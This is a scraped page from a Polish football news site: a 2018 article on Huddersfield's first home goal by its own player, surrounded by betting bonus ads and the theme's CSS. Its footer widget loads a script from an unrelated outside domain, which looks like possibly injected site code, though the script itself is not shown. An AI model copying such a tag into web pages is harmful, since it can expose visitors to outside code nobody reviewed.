            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-66689" class="post-66689 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Huddersfield w końcu przełamuje niechlubną serię</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2018-11-11T15:02:35+02:00">11 listopada, 2018</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <figure id="attachment_66691" aria-describedby="caption-attachment-66691" style="width: 1000px" class="wp-caption aligncenter"><a href="https://zzapolowy.com/wp-content/uploads/2018/11/Hudd.jpg"><img fetchpriority="high" decoding="async" class="size-large wp-image-66691" src="https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-1024x619.jpg" alt="" width="1000" height="604" srcset="https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-1024x619.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-300x181.jpg 300w, https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-768x464.jpg 768w, https://zzapolowy.com/wp-content/uploads/2018/11/Hudd-91x55.jpg 91w, https://zzapolowy.com/wp-content/uploads/2018/11/Hudd.jpg 2047w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-66691" class="wp-caption-text">fot. Premier League</figcaption></figure>
<p><strong>Atut własnego boiska jest w obecnym futbolu regularnie przytaczany. Wiele zespołów, pomimo teoretycznie słabszego składu, potrafi na własnej murawie postawić się faworytom. Ta zasada nie do końca dotyczyła Huddersfield. &#8222;The Terriers&#8221; dopiero 10 listopada mogą pochwalić się dość oczywistą statystyką. </strong></p>
<p>O jakiej statystyce mowa? Podopieczni Davida Wagnera w starciu z West Hamem strzelili pierwszego gola na własnym boisku w tym sezonie, którego autorem był zawodnik Huddersfield. Wcześniej ekipa &#8222;The Terriers&#8221; zdobyła bramkę w meczu z Fulham. Autorem tego trafienia był jednak piłkarz drużyny przeciwnej, Timothy Fosu-Mensah.</p>
<p><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>
<p>Trzeba jednak przyznać, że zawodnicy Wagnera od początku sezonu nie mieli łatwych spotkań na własnym boisku. Już na starcie rozgrywek, Huddersfield mierzyło się z Chelsea. Realną szansą na zdobycie gola był mecz z Cardiff. W tej rywalizacji padł jednak bezbramkowy remis. Następne spotkanie &#8222;The Terriers&#8221; rozegrali z Crystal Palace, w którym gospodarze przegrali 0-1. Po starciu z &#8222;Orłami&#8221;, nadszedł czas na dwa trudne starcia &#8211; z Tottenhamem i Liverpoolem. Oba te mecze zakończyły się bez gola Huddersfield.</p>
<p>Takie rezultaty spowodowały oczywiście, że ekipa &#8222;The Terriers&#8221; okupuje aktualnie dolną część tabeli. Jak przyznał jednak David Wagner, po zremisowanym spotkaniu z West Hamem, drużyna nie zamierza składać broni &#8211; <em>Niestety, to był mecz, w którym nie mieliśmy szczęścia. Oczywiście jest to frustrujące, kiedy nie wygrywasz. Fakt, że nie mieliśmy szczęścia oznacza tylko, że będziemy trenować jeszcze ciężej. Jeśli wspomniane szczęście powróci, zdobędziemy więcej goli, a co za tym idzie i więcej punktów. </em></p>
<p>Huddersfield z dorobkiem 7 punktów zajmuje aktualnie 19. miejsce w tabeli. Ta pozycja oznacza oczywiście spadek do Championship. Jak na razie, ekipa Davida Wagnera traci do bezpiecznego miejsca zaledwie jeden punkt.</p>
<p><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1
body_size: 14228
content:
/*********************************************************************************************

Theme Name: Domino Magazine
Theme URI: http://www.wpzoom.com/themes/domino
Version: 1.2.1
Private: true
Author: WPZOOM
Author URI: http://www.wpzoom.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS
2. Global Styles
3. Header
4. Navigation
5. News Ticker
6. Featured Area
7. Featured Slider
8. Homepage Widgets - Featured Categories
9. Archive Posts
10. Single Post
11. Comments
12. Sidebar
13. Footer

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0 }
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none }
a { background: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: bold }
dfn { font-style: italic }
h1 { font-size: 2em; margin: 0.67em 0; }
mark { background: #ff0; color: #000; }
small { font-size: 80% }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em }
sub { bottom: -0.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
textarea { overflow: auto }
optgroup { font-weight: bold }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0 }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }
figure { margin: 0 }
img { vertical-align: middle }
hr { border: 0; border-top: 1px solid #ccc; }
.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }
p { margin: 0 0 10px }
small { font-size: 85% }
mark { padding: 0.2em }
ul, ol { list-style-position: inside; margin: 0; padding: 0; }
ul ul, ol ol, ul ol, ol ul { margin: 0 }
dl { margin-top: 0; margin-bottom: 20px; }
dt, dd { line-height: 1.42857 }
dt { font-weight: bold }
dd { margin-left: 0 }
blockquote:before, blockquote:after { content: "" }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857; }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 2px; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857; word-break: break-all; word-wrap: break-word; color: #333; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px; }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0; }
.sticky, .bypostauthor { }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both }
.clickable { cursor: pointer }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }


/* Headings */
h1, h2, h3, h4, h5, h6 { font-weight: 300; line-height: 1.1; color: #222; margin: 0; }
